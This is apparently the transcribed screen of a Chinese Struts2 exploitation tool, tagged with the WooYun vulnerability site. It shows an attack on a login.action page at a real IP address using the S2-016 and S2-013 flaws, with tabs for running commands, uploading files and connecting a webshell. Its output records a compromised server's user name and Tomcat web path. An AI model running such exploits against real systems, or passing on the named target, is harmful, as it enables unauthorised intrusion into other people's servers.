 菊花: http://114.80.121.81/login.action
爆菊方式: POST 菊花编码: UTF-8 使用漏洞: 2013 S2-016 2013 S2-013
目标信息 执行命令 文件上传 连接小马 状态 超时: 80000
获取信息 保存信息
Target: http://114.80.121.81/login.action
Whoami: toodou
WebPath: /home/toodou/apache-tomcat-6.0.18/webapps/ROOT/
www.wooyun.org